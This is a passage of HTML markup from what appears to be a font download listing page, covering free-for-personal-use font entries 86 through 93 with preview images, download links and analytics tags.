        <a href="/FF_FlyingCarpetsOSeven.font" id="urlidd291948" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FlyingCarpetsOSeven.font">FlyingCarpetsOSeven font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291948"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_XperimentypoFSBlack.font" id="urlidt291737" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. XperimentypoFSBlack">86. XperimentypoFSBlack</a>
						<div class="row align-items-center no-gutters" id="hfid291737" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_XperimentypoFSBlack.font"  id="urlidi291737" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291737&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlackA.png" alt="XperimentypoFSBlack Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlack0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlack01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/P/FF_XperimentypoFSBlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_XperimentypoFSBlack.font" id="urlidd291737" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_XperimentypoFSBlack.font">XperimentypoFSBlack font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291737"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_FabCreaturesInverted.font" id="urlidt290784" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. FabCreaturesInverted">87. FabCreaturesInverted</a>
						<div class="row align-items-center no-gutters" id="hfid290784" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FabCreaturesInverted.font"  id="urlidi290784" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290784&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInvertedA.png" alt="FabCreaturesInverted Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInvertedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInvertedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInverteda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInverteda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInverted0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInverted01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FabCreaturesInvertedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FabCreaturesInverted.font" id="urlidd290784" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FabCreaturesInverted.font">FabCreaturesInverted font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290784"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Flower-Capitals-1-Regular.font" id="urlidt1093339" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. Flower Capitals 1 Regular">88. Flower Capitals 1 Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1093339" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Flower-Capitals-1-Regular.font"  id="urlidi1093339" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1093339&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-RegularA.png" alt="Flower Capitals 1 Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Capitals-1-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Flower-Capitals-1-Regular.font" id="urlidd1093339" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Flower-Capitals-1-Regular.font">Flower Capitals 1 Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1093339"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Vintage-Vacation.font" id="urlidt268263" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. Vintage  Vacation">89. Vintage  Vacation</a>
						<div class="row align-items-center no-gutters" id="hfid268263" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vintage-Vacation.font"  id="urlidi268263" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268263&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-VacationA.png" alt="Vintage  Vacation Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-VacationA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-VacationA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Vacationa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Vacationa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Vacation0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-Vacation01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vintage-VacationA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vintage-Vacation.font" id="urlidd268263" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vintage-Vacation.font">Vintage  Vacation font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268263"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Gears-Icons.font" id="urlidt679807" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Gears Icons">90. Gears Icons</a>
						<div class="row align-items-center no-gutters" id="hfid679807" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gears-Icons.font"  id="urlidi679807" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=679807&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-IconsA.png" alt="Gears Icons Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-IconsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-IconsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-Iconsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-Iconsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-Icons0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-Icons01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gears-IconsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gears-Icons.font" id="urlidd679807" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gears-Icons.font">Gears Icons font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid679807"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Meine-Regular.font" id="urlidt557666" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. Meine Regular">91. Meine Regular</a>
						<div class="row align-items-center no-gutters" id="hfid557666" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Meine-Regular.font"  id="urlidi557666" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=557666&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-RegularA.png" alt="Meine Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meine-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Meine-Regular.font" id="urlidd557666" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Meine-Regular.font">Meine Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid557666"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Computer-Book-Regular.font" id="urlidt686460" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. Computer Book Regular">92. Computer Book Regular</a>
						<div class="row align-items-center no-gutters" id="hfid686460" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Computer-Book-Regular.font"  id="urlidi686460" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=686460&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-RegularA.png" alt="Computer Book Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Computer-Book-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Computer-Book-Regular.font" id="urlidd686460" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Computer-Book-Regular.font">Computer Book Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid686460"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Cables-Regular.font" id="urlidt911389" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. Cables Regular">93. Cables Regular</a>
						<div class="row align-items-center no-gutters" id="hfid911389" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cables-Regular.font"  id="urlidi911389" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=911389&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-RegularA.png" alt="Cables Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cables-Regular.font" id="urlidd911389" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cables-Regular.font">Cables Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid911389"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
